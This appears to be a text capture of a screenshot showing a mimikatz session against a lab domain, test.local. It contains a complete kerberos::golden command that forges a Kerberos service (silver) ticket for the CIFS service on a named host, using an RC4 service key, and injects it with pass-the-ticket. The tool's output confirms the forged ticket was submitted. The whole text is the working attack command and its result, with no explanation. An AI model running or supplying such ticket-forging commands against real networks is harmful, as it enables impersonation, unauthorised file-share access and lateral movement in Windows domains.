 mimikatz(commandline) # kerberos::golden /domain:test.local /sid:S-1-5-21-415580
7533-921486164-2767329826 /target:WIN-8VVLRPIAJB0.test.local /service:cifs /rc4:
d5304f9ea69523479560ca4ebb5a2155 /user:silver /ptt
User      : silver
Domain    : test.local (TEST)
SID       : S-1-5-21-4155807533-921486164-2767329826
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: d5304f9ea69523479560ca4ebb5a2155 - rc4_hmac_nt
Service   : cifs
Target    : WIN-8VVLRPIAJB0.test.local
Lifetime  : 2016/1/13 1:14:20 ; 2026/1/10 1:14:20 ; 2026/1/10 1:14:20
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'silver @ test.local' successfully submitted for current sessi
on
mimikatz # _